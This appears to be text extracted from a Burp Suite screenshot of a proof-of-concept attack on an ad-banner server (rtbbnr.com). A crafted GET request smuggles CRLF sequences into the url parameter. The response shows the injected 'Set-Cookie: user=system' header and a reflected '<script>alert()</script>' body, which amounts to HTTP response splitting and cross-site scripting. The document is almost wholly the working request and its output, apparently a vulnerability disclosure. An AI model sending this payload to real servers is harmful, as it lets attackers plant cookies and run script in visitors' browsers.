 Request
Pretty Raw \n Actions
1 GET /banner/in/show/?mid=2141660449&pid=0&site=11878&sc=HK&usage_type=DCH&subid=513663018&sid=0&cid
=0&price=0&is_cpm=0&cpm=0&ecpm=0&crid=&crtid=&tcid=0&out_id=&ver=&ver_c=&refdom=bestgore.fun&
hostname=auc-banner-hz-5&site_id=0&spot_id=11878&utm_source=&utm_medium=&utm_campaign=&utm_content=
&expirationTimestamp=0&created_at=0000-00-00&is_native=0&auction_queue=0&burl=&pop_winurl=&ip=
150.109.146.235&testab=&px_id=0&adblock=0&auction_host=&mm=&yc=&render_type=&campaign_type=&uniq=&
exp=&resp_type=default&iabcat=&min_cpm=0&ttl=&space_id=1695&banner_width=1&banner_height=1&url=
https%3A%2F%2Fbtds.zog.link%2Fin%2F912%2F%3Fsid%3D11878%26source%3D513663018%26idzone%3D0%26w%3D1%2
6h%3D1%26mo%3D%26ve%3D%26site_id%3D11878%26utm1%3D%26utm2%3D%26utm3%3D%26utm4%3D%26ad_tags%3D%26spo
t_id%3D11878%26p%3Dhttps%253A%252F%252Fbestgore.fun%252Fplugins%252Fcustom-links%252F0.0.10%26katds
_labels%3D111%0aSet-Cookie:user%3dsystem%0d%0a%0d%0a<script>alert()</script> HTTP/1.1
2 Host: rtbbnr.com
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Wed, 20 Apr 2022 03:34:59 GMT
4 Content-Length: 0
5 Connection: close
6 Vary: Origin
7 Cache-Control: no-transform, no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: *
11 Access-Control-Allow-Methods: *
12 Location: https://btds.zog.link/in/912/?sid=11878&source=513663018&idzone=0&w=1&h=1&mo=&ve=&site_id=1
13 Set-Cookie: user=system
14
15 <script>
alert()
</script>
16
17
? Search... 0 matches
INSPECTOR